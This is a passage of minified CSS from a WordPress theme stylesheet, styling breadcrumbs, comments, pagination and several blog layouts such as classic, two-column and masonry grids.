div{font-size:12px}.ish-pb-breadcrumbs{display:inline-table;height:70px;float:left}.ish-pb-breadcrumbs>div{display:table;height:100%}.ish-pb-breadcrumbs>div>div{display:table-cell;vertical-align:middle}.ish-pb-breadcrumbs>div>div a,.ish-pb-breadcrumbs>div>div span{padding:0 5px;text-decoration:none}.ie9 .ish-pb-breadcrumbs div div,.ie10 .ish-pb-breadcrumbs div div{padding-top:12px}.ish-pb-breadcrumbs-home{padding-left:0 !important;font-weight:normal}.ish-pb-breadcrumbs-home:before{display:inline-block;content:'\e91c';font-family:"ish-fontello";font-size:12px;position:relative;top:0px}.ish-pb-breadcrumbs-home span{display:none}.ish-pb-breadcrumbs a.home{padding-left:0;font-weight:normal}.ish-pb-breadcrumbs a.home .ish-pb-breadcrumbs-home{padding:0}.ish-pb-socials{float:right}.ish-pb-socials .ish-sc_icon{margin-bottom:0 !important;margin-right:0 !important;float:left;width:35px;height:70px}.ish-pb-socials .ish-sc_icon a{display:block;text-decoration:none}.ish-pb-socials .ish-sc_icon a span{width:35px;height:70px}.ish-pb-socials .ish-sc_icon a span span{font-size:15px}.ish-pb-socials .ish-sc_icon a:hover>span{background:transparent}.ish-pb-socials .ish-sc_icon a:hover>span span{opacity:1}.ish-part_tagline .ish-part_breadcrumbs{display:block;padding-top:10px}.ish-part_tagline .ish-part_breadcrumbs div{font-size:12px}.ish-part_tagline .ish-part_breadcrumbs .ish-separator{margin:0 10px}.ish-part_tagline .ish-part_breadcrumbs a{text-decoration:none}.ish-part_tagline .ish-bc-details-spacer{margin:0 30px}.ish-part_tagline .ish-pb-breadcrumbs-home{padding-left:0 !important;font-weight:normal}.ish-part_tagline .ish-pb-breadcrumbs-home:before{display:inline-block;content:'\e800';font-family:"ish-fontello";font-size:12px;position:relative;top:0px}.ish-part_tagline .ish-pb-breadcrumbs-home span{display:none}.ish-part_tagline .ish-pb-breadcrumbs a.home{padding-left:0;font-weight:normal}.ish-part_tagline .ish-pb-breadcrumbs a.home .ish-pb-breadcrumbs-home{padding:0}.ish-part_tagline .ish-pb-socials{float:right}.ish-part_tagline .ish-pb-socials .ish-sc_icon{margin-bottom:0 !important;margin-right:0 !important;float:left}.ish-part_tagline .ish-pb-socials .ish-sc_icon a{display:block;text-decoration:none}.ish-part_tagline .ish-pb-socials .ish-sc_icon a span span{opacity:0.5;font-size:18px}.ish-part_tagline .ish-pb-socials .ish-sc_icon a:hover>span{background:transparent}.ish-part_tagline .ish-pb-socials .ish-sc_icon a:hover>span span{opacity:1}.ish-part_content .ish-sc-element a:hover,.ish-part_content .wpb_text_column a:hover,.ish-comments-form a:hover{text-decoration:underline}.ish-part_content .ish-sc-element a:hover:hover,.ish-part_content .wpb_text_column a:hover:hover,.ish-comments-form a:hover:hover{text-decoration:none}.ish-part_content .ish-has-portfolio .ish-vc_row_inner,.ish-part_content .ish-has-portfolio .ish-row_inner{position:relative;-webkit-backface-visibility:hidden;overflow:hidden;transform-style:preserve-3d}.ish-part_content a{text-decoration:underline}.ish-part_content .wpb_column.ish-left>.wpb_wrapper{text-align:left}.ish-part_content .wpb_column.ish-center>.wpb_wrapper{text-align:center}.ish-part_content .wpb_column.ish-right>.wpb_wrapper{text-align:right}.ish-part_content .ish-section-filter .ish-vc_row_inner:before{display:none}.ish-part_content .ish-section-filter ul,.ish-part_content .ish-section-filter li{list-style:none;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-part_content .ish-section-filter ul{padding:0;margin:0}.ish-part_content .ish-section-filter li{display:inline-block;font-weight:500;font-size:16px;line-height:20px}.ish-part_content .ish-section-filter a{text-decoration:none;padding:10px 14px;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);font-size:14px;text-transform:uppercase;font-weight:500;display:inline-block;margin:2px 0}.ish-part_content .ish-section-filter .ish-p-filter-headline,.ish-part_content .ish-section-filter .ish-sc_headline{margin-bottom:10px !important}.ish-part_content .ish-section-filter .ish-sc_headline+nav ul>li:first-child a{margin-left:0}.ish-part_content .wp-video{max-width:100%}.ish-part_content .wp-video-shortcode,.ish-part_content .wp-audio-shortcode{max-width:100%}.ish-part_content .ish-maybe-empty .ish-vc_row_inner:empty{padding-bottom:25px}.ish-blog-video-content iframe,.ish-sc_embed iframe{display:none}.ish-pagination{text-align:center}.ish-pagination a,.ish-pagination span{display:inline-block;min-width:42px;padding:10px 23px !important;text-decoration:none !important;font-size:14px;text-align:center;margin-left:1px}.ish-display-table{display:table;width:100%}.ish-display-table .table-vertical-divider:first-child,.ish-display-table .table-vertical-divider:last-child{display:none}.ish-single_navigation,.share_box_fixed{padding:60px 30px;text-align:center;display:table-cell;float:none;vertical-align:middle}.share_box_fixed .ish-sc-element{margin-bottom:0 !important;margin-right:0;display:inline}.share_box_fixed .ish-sc-element a{padding:0 8px;display:inline-block;margin-top:10px}.share_box_fixed .ish-sc_icon span span{font-size:18px}.ish-next-prev-link a.ish-disabled-link{opacity:0.5}.ish-single_navigation{margin-left:0}.ish-single_navigation a{font-size:20px;text-transform:none;text-decoration:none}.ish-single_navigation .share_box{text-align:center}.ish-single_navigation .share_box .ish-sc-element{margin-bottom:0 !important}.ish-single_navigation .ish-spacer{padding:0 10px}.ish-single_portfolio_post_navigation{margin-left:0}.ish-single_portfolio_post_navigation a{font-size:20px;text-transform:none;text-decoration:none}.ish-single_portfolio_post_navigation .ish-spacer{padding:0 10px}.ish-comments-headline{padding:60px 0 0;text-align:left;display:block}.nocomments{text-align:center}.ish-comments{margin:0 !important;list-style:none;padding:0}.ish-comments div,.ish-comments p{font-size:17px;line-height:24px}.ish-comments li.comment{list-style:none;display:block;width:100%;padding:0;position:relative;margin:0}.ish-comments li.comment .comment-avatar{float:left;display:inline-block;width:70px;text-align:center;font-size:13px;line-height:13px;position:relative;padding:60px 0 60px}.ish-comments li.comment .comment-avatar img{position:relative;z-index:1;width:70px;height:70px;display:block;border-radius:50%}.ish-comments li.comment>div{width:auto;padding:60px 60px 60px 100px;border-top:1px solid}.ish-comments li.comment>div h5{display:inline-block}.ish-comments li.comment>div .comment-tools{font-size:14px;margin-bottom:18px;text-transform:uppercase;font-weight:500}.ish-comments li.comment>div .ish-spacer{margin:0 5px}.ish-comments>li.comment:first-child>div{border-top:transparent;margin:0}.ish-comments>li.comment:last-child>div{border-bottom:transparent}.ish-comments .children>li.comment:first-child{margin:0}.ish-comments .children>li.comment:last-child{margin:0}.ish-comments>.children:last-child li.comment:last-child{border-bottom:none !important}.ish-comments ul.children{padding:0 0 0 90px}.ish-comments .comment-reply-link,.ish-comments .comment-edit-link,.ish-comments .comment-awaiting-moderation{font-size:14px;text-transform:uppercase;text-decoration:none;font-weight:500}.ish-comments+.ish-pagination{border-top:1px solid;padding-top:60px;margin-bottom:60px}.ish-comments-form *{outline:none}.ish-comments-form textarea{min-height:172px}.ish-comments-form input[type="text"],.ish-comments-form textarea{font-size:17px}.ish-comments-form input[type="submit"],.ish-comments-form button{text-transform:uppercase;font-size:14px}.ish-comments-form #cancel-comment-reply-link{text-transform:uppercase;font-size:14px !important;text-decoration:none;text-align:left;display:block;margin-bottom:35px;margin-top:-10px}.ish-comments-form .ish-comments-headline{padding-bottom:55px}.ish-comments-form form .ish-row{padding-bottom:20px}.ish-comments-form form .ish-row button[name="submit"]{width:100%}.ish-comments-form form .ish-row:first-child{margin-top:-20px}.ish-comments-form form .ish-row:last-child{padding-bottom:0}.ish-comments-form form .ish-row:last-child p{margin:0 !important}.ish-comments-form form .logged-in-as{display:block;text-align:left;margin-top:-30px}.ish-search-result .ish-search-result-image{float:left;margin-right:30px;margin-bottom:5px !important;text-align:center;border-radius:50%}.ish-search-result .ish-search-result-image a,.ish-search-result .ish-search-result-image span{display:block;border-radius:50%}.ish-search-result .ish-search-result-image a span span{font-size:25px;line-height:70px}.ish-search-result .ish-search-result-image img{border-radius:50%}.ish-search-result .ish-sc_headline{margin-bottom:8px !important;text-transform:uppercase}.error404 .ish-part_content .ish-vc_row_inner{padding-bottom:60px !important}.ish-404-search-field{max-width:400px;margin:0 auto;font-size:14px}.ish-404-search-field div{position:relative}.ish-404-search-field input[type="text"],.ish-404-search-field input[type="submit"]{line-height:24px}.ish-404-search-field input[type="text"]{text-transform:uppercase;font-weight:500 !important;padding-right:50px;font-size:14px}.ish-404-search-field input[type="submit"]{position:absolute;top:0;right:0;font-family:"ish-fontello" !important;font-weight:normal !important;font-size:19px;background:none}@media screen and (min-width: 0\0){#mc-embedded-subscribe-form #mc-embedded-subscribe,#ish-mc-embedded-subscribe-form #ish-mc-embedded-subscribe{line-height:15px}}.ish-preloader{background-image:url("assets/frontend/images/ish-spinner.svg");width:30px;height:30px;display:block;background-size:cover;background-repeat:no-repeat;position:absolute;left:50%;margin-left:-15px;opacity:.2;-webkit-animation:rotate 1.5s infinite steps(12);-moz-animation:rotate 1.5s infinite steps(12);-ms-animation:rotate 1.5s infinite steps(12);-o-animation:rotate 1.5s infinite steps(12);animation:rotate 1.5s infinite steps(12)}@keyframes rotate{from{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes rotate{from{-moz-transform:rotate(0deg);transform:rotate(0deg)}to{-moz-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes rotate{from{-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes rotate{from{-o-transform:rotate(0deg);transform:rotate(0deg)}to{-o-transform:rotate(360deg);transform:rotate(360deg)}}code,pre{padding:10px}.ish-part_footer .ish-row{background-color:transparent !important}.ish-part_footer .ish-row-notfull+.ish-row.ish-footer-legals>.ish-row_inner>.ish-grid12{border-top:3px solid;padding-top:25px}.ish-part_footer .ish-row-notfull+.ish-row.ish-footer-legals>.ish-row_inner{padding-bottom:25px}.ish-part_footer .ish-row.ish-footer-legals:first-child>.ish-row_inner{padding-top:25px;padding-bottom:25px}.ish-part_footer .ish-sc_icon{margin-right:20px}.ish-part_footer [class^="ish-grid"].ish-left,.ish-part_footer [class*=" ish-grid"].ish-left{text-align:left}.ish-part_footer [class^="ish-grid"].ish-center,.ish-part_footer [class*=" ish-grid"].ish-center{text-align:center}.ish-part_footer [class^="ish-grid"].ish-right,.ish-part_footer [class*=" ish-grid"].ish-right{text-align:right}.ish-part_legals .ish-row_inner{padding-top:20px !important;padding-bottom:20px !important;font-size:14px !important}.ish-part_legals p,.ish-part_legals div{font-size:14px;text-transform:uppercase}.ish-part_legals a{text-decoration:none}.ish-part_legals .ish-spacer{margin:0 16px}.wpb_content_element,.ish-sc-element{margin-bottom:60px !important}.wpb_content_element.ish-bottom-margin-none,.ish-sc-element.ish-bottom-margin-none{margin-bottom:0 !important}.wpb_content_element.ish-bottom-margin-half,.ish-sc-element.ish-bottom-margin-half{margin-bottom:30px !important}.ish-sc-element.ish-sc_image{position:relative}.ish-part_content .ish-sc_social_share a{border-bottom:none !important}.ish-taglines-filter{margin-top:20px;margin-bottom:40px}.ish-blog-comments-container>.ish-vc_row_inner>div:first-child{padding-top:0}.ish-part_tagline .ish-blog-post-details a{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);display:inline-block;opacity:1;position:relative;z-index:1}.ish-part_tagline .ish-blog-post-details a:hover{opacity:.7}.ish-part_tagline_featured .ish-pt-container h1,.ish-part_tagline_featured .ish-pt-container h2,.ish-part_tagline_featured .ish-pt-container .ish-blog-audio-content,.ish-part_tagline_featured .ish-pt-container .ish-blog-video-content,.ish-part_tagline_featured .ish-pt-container .ish-featured-mark{margin-bottom:10px !important}.ish-part_tagline_featured .ish-pt-container h2{padding-top:10px}.ish-part_tagline_featured .ish-featured-mark{font-size:14px}.ish-part_tagline_featured .ish-format-link-url a{border-bottom:2px solid;padding:0}.ish-part_tagline_featured .ish-blog-audio-content,.ish-part_tagline_featured .ish-blog-video-content{max-width:1000px;margin:0 auto}.ish-part_tagline_featured blockquote{padding-top:0 !important}.ish-part_tagline_featured blockquote a{text-decoration:none}.ish-part_tagline_featured blockquote a:hover{opacity:.7}.ish-blog h2{margin-bottom:3px !important}.ish-blog h3,.ish-blog h4,.ish-blog h5{margin-bottom:15px !important}.ish-blog h2 a{text-decoration:none}.ish-blog h2 a i:before{margin:0 20px 0 3px !important;font-size:34px;text-align:left;width:auto !important;position:relative;top:-1px}.ish-blog .ish-post-content img,.ish-blog .ish-post-media img{width:100%}.ish-blog .ish-blog-post-links{display:block;font-size:12px}.ish-blog .ish-blog-post-links a{text-decoration:none;text-transform:uppercase}.ish-blog .ish-blog-post-details,.ish-blog .ish-blog-video-content,.ish-blog .ish-blog-audio-content{margin-bottom:15px}.ish-blog .ish-main-post-image{margin-bottom:20px}.ish-blog .format-image .ish-blog-post-media{padding:0}.ish-blog .format-quote blockquote{margin:0;position:relative;font-style:italic !important;padding-left:0;padding-top:0}.ish-blog .format-quote blockquote cite{font-style:normal !important;font-weight:bold;display:block;margin-top:10px;opacity:1}.ish-blog .format-quote blockquote cite:before{content:'~ '}.ish-blog .format-quote blockquote cite:after{content:' ~'}.ish-blog .format-quote blockquote cite a{text-decoration:none}.ish-blog .format-quote blockquote.ish-left cite{text-align:left}.ish-blog .format-quote blockquote.ish-center{text-align:center;font-size:24px;line-height:34px}.ish-blog .format-quote blockquote.ish-center:hover{opacity:.7}.ish-blog .format-quote blockquote.ish-center cite{text-align:center;font-size:14px}.ish-blog .format-quote blockquote.ish-right{text-align:right}.ish-blog .format-quote blockquote.ish-right cite{text-align:right}.ish-blog .format-quote a{text-decoration:none}.ish-blog .format-quote a .ish-link-read-more{text-decoration:underline}.ish-blog .format-quote cite a{text-decoration:underline}.ish-blog .ish-blog-post-media{padding:0 0 25px !important}.ish-blog .ish-blog-post-media .ish-main-post-image-content,.ish-blog .ish-main-post-image .ish-main-post-image-content{background-image:none !important}.ish-blog .ish-blog-post-media a,.ish-blog .ish-main-post-image a{display:block}.ish-blog .ish-blog-post-media a img,.ish-blog .ish-main-post-image a img{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-blog .ish-blog-post-media a:hover img,.ish-blog .ish-main-post-image a:hover img{opacity:.75}.ish-blog .ish-section-filter{text-align:center}.ish-blog .ish-blog-post-excerpt{margin:0 0 20px}.ish-blog .wpb_row.ish-last-post .ish-post-content:after,.ish-blog .wpb_row.post:last-of-type .ish-post-content:after{height:0}.ish-blog-classic h2,.ish-blog-classic .ish-blog-post-details,.ish-blog-classic .ish-blog-post-details,.ish-blog-classic .ish-blog-video-content,.ish-blog-classic .ish-blog-audio-content,.ish-blog-classic .ish-blog-post-media,.ish-blog-classic .ish-format-link-url,.ish-blog-classic .ish-blog-post-links,.ish-blog-classic .ish-blog-post-excerpt{text-align:center}.ish-blog-classic .ish-blog-post-media{padding:0 !important}.ish-blog-classic .ish-blog-post-media.ish-blog-image a{display:inline-block}.ish-blog-classic .post{text-align:center}.ish-blog-classic .ish-post-content:after{content:'';display:block;width:100%;height:1px;margin-top:60px}.ish-blog-classic .ish-post-media{margin:0;float:none}.ish-blog-classic .post:last-child .ish-post-content:after{display:none}.ish-blog-classic .wpb_row:last-child .ish-vc_row_inner:after{background-color:transparent;margin-top:0}.ish-blog-classic .ish-pc-content .wpb_row{background:none !important}.ish-blog-classic .wpb_row{margin-top:0 !important}.ish-blog-classic .ish-section-filter+div>.ish-vc_row_inner{padding-top:0 !important}.ish-blog-classic .ish-blog-post-details{font-size:14px}.ish-blog-classic .ish-blog-post-details a{text-decoration:none}.ish-blog-classic .ish-blog-post-details span:first-child i:before{margin-left:0}.ish-blog-classic .ish-blog-post-details .ish-spacer{margin:0 8px}.ish-blog-classic .ish-blog-post-details i{margin-right:5px}.ish-blog-classic .ish-blog-post-details .ish-likes i{display:none}.ish-blog-classic .ish-main-post-image{margin-bottom:0}.ish-blog-classic .post.sticky .ish-post-content{padding:25px 60px}.ish-blog-classic .ish-format-link-url a{text-decoration:none;border-bottom:2px solid}.ish-blog-classic .ish-blog-post-details,.ish-blog-classic .ish-blog-post-media,.ish-blog-classic .ish-blog-post-excerpt,.ish-blog-classic .ish-format-link-url,.ish-blog-classic .ish-blog-video-content,.ish-blog-classic .ish-blog-audio-content,.ish-blog-classic .ish-blog-quote-content{margin-bottom:30px !important}.ish-blog-classic .ish-blog-audio-content,.ish-blog-classic .ish-blog-video-content,.ish-blog-classic .ish-blog-post-media{max-width:600px;margin-left:auto;margin-right:auto;display:block}.ish-blog-classic.ish-blog-align-left h2,.ish-blog-classic.ish-blog-align-left .ish-blog-post-details,.ish-blog-classic.ish-blog-align-left .ish-blog-post-details,.ish-blog-classic.ish-blog-align-left .ish-blog-video-content,.ish-blog-classic.ish-blog-align-left .ish-blog-audio-content,.ish-blog-classic.ish-blog-align-left .ish-blog-post-media,.ish-blog-classic.ish-blog-align-left .ish-format-link-url,.ish-blog-classic.ish-blog-align-left .ish-blog-post-links,.ish-blog-classic.ish-blog-align-left .ish-blog-post-excerpt,.ish-blog-classic.ish-blog-align-left .post{text-align:left}.ish-blog-classic.ish-blog-align-left .ish-blog-audio-content,.ish-blog-classic.ish-blog-align-left .ish-blog-video-content,.ish-blog-classic.ish-blog-align-left .ish-blog-post-media{max-width:inherit;width:auto;margin-left:0;margin-right:0}.ish-blog-classic.ish-blog-align-right h2,.ish-blog-classic.ish-blog-align-right .ish-blog-post-details,.ish-blog-classic.ish-blog-align-right .ish-blog-post-details,.ish-blog-classic.ish-blog-align-right .ish-blog-video-content,.ish-blog-classic.ish-blog-align-right .ish-blog-audio-content,.ish-blog-classic.ish-blog-align-right .ish-blog-post-media,.ish-blog-classic.ish-blog-align-right .ish-format-link-url,.ish-blog-classic.ish-blog-align-right .ish-blog-post-links,.ish-blog-classic.ish-blog-align-right .ish-blog-post-excerpt,.ish-blog-classic.ish-blog-align-right .post{text-align:right}.ish-blog-classic.ish-blog-align-right .ish-blog-audio-content,.ish-blog-classic.ish-blog-align-right .ish-blog-video-content,.ish-blog-classic.ish-blog-align-right .ish-blog-post-media{max-width:inherit;width:auto;margin-left:0;margin-right:0}.ish-blog-2columns h2,.ish-blog-2columns .ish-blog-post-details,.ish-blog-2columns .ish-blog-video-content,.ish-blog-2columns .ish-blog-audio-content,.ish-blog-2columns .ish-blog-post-media,.ish-blog-2columns .ish-blog-post-links,.ish-blog-2columns .ish-blog-post-excerpt{text-align:right;position:relative}.ish-blog-2columns .ish-format-link-url{text-align:center}.ish-blog-2columns .format-quote blockquote.ish-center:hover,.ish-blog-2columns .ish-blog-post-media a:hover img,.ish-blog-2columns .ish-main-post-image a:hover img{opacity:100}.ish-blog-2columns .ish-blog-post-details a,.ish-blog-2columns .ish-blog-responsive-post-details a{text-transform:none}.ish-blog-2columns .ish-blog-post-details{position:relative;margin-bottom:50px !important}.ish-blog-2columns .ish-blog-post-details:after{content:'';position:absolute;top:25px;width:15%;height:31px;opacity:.7;border-bottom:1px solid;display:block}.ish-blog-2columns .ish-content-align-right .ish-blog-post-details:after{right:0}.ish-blog-2columns .ish-content-align-left .ish-blog-post-details:after{left:0}.ish-blog-2columns .ish-main-post-image{margin-bottom:0}.ish-blog-2columns .ish-blog-post-media .ish-main-post-image-content a{line-height:320px;text-align:center}.ish-blog-2columns .post,.ish-blog-2columns .ish-blog-post-excerpt{text-align:right;clear:both}.ish-blog-2columns .ish-post-content,.ish-blog-2columns .ish-post-media{display:table-cell;float:none;vertical-align:middle}.ish-blog-2columns .ish-blog-post-media{background-size:cover}.ish-blog-2columns .ish-blog-post-media.ish-empty{min-height:300px}.ish-blog-2columns .ish-blog-post-media .ish-link-media{display:block;padding:60px}.ish-blog-2columns .ish-blog-post-content{padding:0 60px}.ish-blog-2columns .ish-blog-post-media{padding:0 !important}.ish-blog-2columns .wpb_row.ish-content-align-right{text-align:right}.ish-blog-2columns .wpb_row.ish-content-align-right .ish-post-content{padding-right:1%}.ish-blog-2columns .wpb_row.ish-content-align-right .ish-post-media{padding-left:1%}.ish-blog-2columns .wpb_row.ish-content-align-left{text-align:left}.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content h2,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-post-details,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-video-content,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-audio-content,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-post-media,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-format-link-url,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-post-links,.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-post-excerpt{text-align:left}.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content .ish-blog-post-details:after{float:left}.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-content{padding-left:1%}.ish-blog-2columns .wpb_row.ish-content-align-left .ish-post-media{padding-right:1%}.ish-blog-2columns .post:last-child .ish-post-content:after{display:none}.ish-blog-2columns .wpb_row:last-child .ish-vc_row_inner:after{background-color:transparent;margin-top:0}.ish-blog-2columns .ish-pc-content .wpb_row{background:none !important}.ish-blog-2columns .wpb_row{margin-top:0 !important}.ish-blog-2columns .ish-section-filter+div>.ish-vc_row_inner{padding-top:0 !important}.ish-blog-2columns .ish-blog-post-details{font-size:14px}.ish-blog-2columns .ish-blog-post-details a{text-decoration:none}.ish-blog-2columns .ish-blog-post-details span:first-child i:before{margin-left:0}.ish-blog-2columns .ish-blog-post-details .ish-spacer{margin:0 8px}.ish-blog-2columns .ish-blog-post-details i{margin-right:5px}.ish-blog-2columns .ish-blog-post-details .ish-likes i{display:none}.ish-blog-2columns .post.sticky .ish-post-content{padding:25px 60px}.ish-blog-2columns .ish-format-link-url a{text-decoration:none;border-bottom:2px solid}.ish-blog-2columns .ish-blog-post-details,.ish-blog-2columns .ish-format-link-url,.ish-blog-2columns .ish-blog-video-content,.ish-blog-2columns .ish-blog-audio-content{margin-bottom:0}.ish-blog-2columns .ish-format-link-url,.ish-blog-2columns .format-quote blockquote{margin:0px !important;padding:60px}.ish-blog-2columns .ish-blog-audio-content{margin-left:auto;margin-right:auto;display:block}.ish-blog-fullwidth .wpb_row{position:relative !important;text-align:left}.ish-blog-fullwidth h2 a{text-decoration:none}.ish-blog-fullwidth .ish-vc_row_inner{position:relative}.ish-blog-fullwidth .ish-vc_row_inner:before{content:'';position:absolute;top:-5px;width:70px;height:10px;display:block}.ish-blog-fullwidth .ish-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ish-blog-fullwidth .ish-vc_row_inner:after{display:none}.ish-blog-masonry .ish-preloader{margin-top:50px}.ish-blog-masonry .ish-section-filter .ish-vc_row_inner *,.ish-blog-masonry .ish-masonry-container .ish-packery{visibility:hidden}.ish-blog-masonry a{text-decoration:none}.ish-blog-masonry .ish-post-title{padding-bottom:0}.ish-blog-masonry .ish-post-title a{position:relative;z-index:1}.ish-blog-masonry .ish-post-title a:hover{opacity:.7}.ish-blog-masonry .ish-post-title i:before{font-size:0.75em;margin-left:0;position:relative;top:-3px}.ish-blog-masonry .ish-blog-post-details{margin-bottom:0}.ish-blog-masonry .ish-blog-post-details+.ish-excerpt,.ish-blog-masonry .ish-blog-post-details+.ish-sc_quote,.ish-blog-masonry .ish-blog-post-details+.ish-link-content{margin-top:15px}.ish-blog-masonry .ish-blog-post-details+.ish-sc_quote{font-size:19px;line-height:22px;font-weight:500;margin-bottom:0 !important;padding:5px 0 5px 0}.ish-blog-masonry .ish-blog-post-details+.ish-sc_quote cite{font-size:12px;font-weight:500;font-style:normal;display:block;text-transform:none}.ish-blog-masonry .ish-blog-post-details+.ish-sc_quote cite:before{content:'~ '}.ish-blog-masonry .ish-blog-post-details+.ish-sc_quote a{position:relative;z-index:1}.ish-blog-masonry .ish-blog-post-details+.ish-link-content{display:block;font-size:19px;font-weight:500}.ish-blog-masonry .ish-blog-post-details+.ish-link-content a{text-decoration:underline;position:relative;z-index:1}.ish-blog-masonry .ish-blog-post-details+.ish-link-content a:hover{text-decoration:none}.ish-blog-masonry .ish-blog-post-details a{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);display:inline-block;opacity:1;position:relative;z-index:1}.ish-blog-masonry .ish-blog-post-details a:hover{opacity:.7}.ish-blog-masonry .ish-blog-post-details .ish-spacer{margin:0 16px}.ish-blog-masonry .ish-blog-post-details .ish-likes i{display:none}.ish-blog-masonry .ish-packery{width:calc( 100% + 1px )}.ish-blog-masonry .ish-blog-post-masonry{float:left}.ish-blog-masonry .ish-blog-post-masonry:hover .ish-blog-post-media a{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry{height:auto;display:block;position:relative;overflow:hidden}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry>div{position:absolute;top:0;left:0;bottom:0;right:0;padding:20px;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry:before{content:"";display:block;padding-top:100%;zoom:1.0}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry .ish-blog-post-media{padding:0}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry.ish-image-cover .ish-blog-post-media a{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-size:cover;background-position:center}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry.ish-image-cover .ish-blog-post-media a img{display:none}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry.ish-image-cover .ish-blog-post-media+div{position:absolute;left:0;bottom:0;z-index:9;padding:20px;width:100%}.ish-blog-masonry.ish-blog-masonry-layout-tiles [class*="ish-bpm"].ish-blog-post-masonry.ish-image-cover .ish-blog-post-media+div:before{content:'';position:absolute;top:-5px;left:20px;width:70px;height:10px}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-media{padding:0 !important;overflow:hidden}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-media a{position:relative !important;display:block !important}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-media a img:hover{opacity:1}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry:not(.ish-image-cover)>div,.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry .ish-blog-post-media+div{padding:20px}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry .ish-blog-post-media+div{position:relative}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry .ish-blog-post-media+div:before{content:'';position:absolute;top:-5px;left:20px;width:70px;height:10px}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-details i:before{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-bpm-w1,.ish-blog-masonry.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-bpm-w2{width:100% !important}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes{overflow:hidden}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry{position:relative;z-index:1;overflow:hidden}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry>.ish-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0.7;z-index:-1;border:1px solid rgba(255,255,255,0.05)}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry:not(.ish-image-cover):hover>.ish-overlay{opacity:0.8}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry>.ish-blog-post-content{z-index:1;text-align:center}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry>.ish-blog-post-content>a{position:absolute;top:0;left:0;width:100%;height:100%}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry>.ish-blog-post-content>div{padding:180px 150px;z-index:1}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes[data-count="2"] .ish-blog-post-masonry>.ish-blog-post-content>div{padding:150px}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes[data-count="2"] .ish-blog-post-masonry:first-child>.ish-blog-post-content>div{padding:200px 150px}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes[data-count="3"] .ish-blog-post-masonry>.ish-blog-post-content>div{padding:120px 80px}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes[data-count="3"] .ish-blog-post-masonry:first-child>.ish-blog-post-content>div,.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes[data-count="3"] .ish-blog-post-masonry:nth-child(3)>.ish-blog-post-content>div{padding:140px 80px}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-format-link-url a{border-bottom:2px solid}.ish-blog-masonry.ish-blog-masonry-layout-grid-boxes .ish-blog-post-media{padding:0 